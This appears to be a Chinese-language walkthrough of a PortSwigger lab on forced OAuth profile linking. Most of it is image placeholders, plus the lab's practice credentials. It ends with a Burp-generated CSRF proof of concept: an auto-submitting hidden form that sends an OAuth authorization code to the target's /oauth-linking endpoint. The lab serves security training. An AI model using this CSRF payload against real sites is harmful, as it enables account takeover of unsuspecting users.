

若要解决实验室问题,请实施 CSRF 攻击 (opens new window),将你自己的社交媒体个人资料 附加到 博客网站上的管理员用户帐户,然后访问管理面板并删除carlos。

管理员用户将打开你从漏洞利用服务器发送的任何内容,并且他们在博客网站上始终具有活动的会话。



你可以使用以下凭据登录到自己的帐户:

- 博客网站账号:

wiener:peter - 社交媒体资料:

peter.wiener:hotdog

- name: 实验室-从业者

desc: 强制绑定OAuth配置文件 >>

avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png

link: https://portswigger.net/web-security/oauth/lab-oauth-forced-oauth-profile-linking

bgColor: '#001350'

textColor: '#4cc1ff'

1

2

3

4

5

6

2

3

4

5

6











# 实操

(目前只有图,文字后面有时间补)





点击 “ACCESS THE LAB” 进入实验室。



<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<form action="https://<目标域>/oauth-linking">

<input type="hidden" name="code" value="<wiener账户的授权码>" />

<input type="submit" value="Submit request" />

</form>

<script>

history.pushState('', '', '/');

document.forms[0].submit();

</script>

</body>

</html>

1

2

3

4

5

6

7

8

9

10

11

12

13

2

3

4

5

6

7

8

9

10

11

12

13

编辑 (opens new window)